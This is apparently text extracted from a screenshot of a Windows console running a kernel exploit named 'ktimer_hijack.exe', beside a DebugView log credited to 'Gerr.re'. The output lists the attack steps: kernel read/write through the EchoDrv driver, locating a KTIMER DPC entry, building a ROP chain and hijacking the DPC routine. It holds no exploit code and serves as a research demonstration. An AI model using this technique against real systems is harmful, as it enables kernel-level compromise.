 Command Prompt
Microsoft Windows [Version 10.0.22621.2134]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>cd Desktop
C:\Users\user\Desktop>ktimer_hijack.exe
[+] Got NT base using EnumDeviceDrivers: FFFFF8062BC00000
[+] Successfully obtained the handle to EchoDrv used for Kernel ARW: 196
[+] Created dummy thread: 204
[+] KTHREAD at: FFFFC3050798D080
[+] stackBase at: FFFFFC06FC870000
[+] Stack address of nt!KiApcInterrupt+0x35c: FFFFFC06FC86F7A8
[+] Got KPCR using KernelForge technique: FFFFF80629512000
[+] Found likely kTimer entry for nt!ExpCenturyDpcRoutine: FFFFF8062C949EE0 at TimerTable[1][213], LIST_ENTRY #0
[+] Encrypted DPC: A7615BFBBA2CEB8A
[+] Found ExpCenturyDpc: FFFFF8062C949EA0
[+] Constructing ROP chain
[+] Hijacked DpcRoutine with stackpivot to ROP chain
[+] Set DueTime to 10 seconds from now.
[+] Bomb has been planted...
C:\Users\user\Desktop>
DebugView on \\DESKTOP-99T0RIB (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 KTIMER hijack by Gerr.re
1 0.64119673 [2648] Code: 0x4aa500f7 (level=2)
2 0.64129943 [2648] Message: Token broker activ...
3 0.64133579 [2648] Details: UTC time: 09/30/20...
4 0.64133579 [2648] Logged at TokenBackground c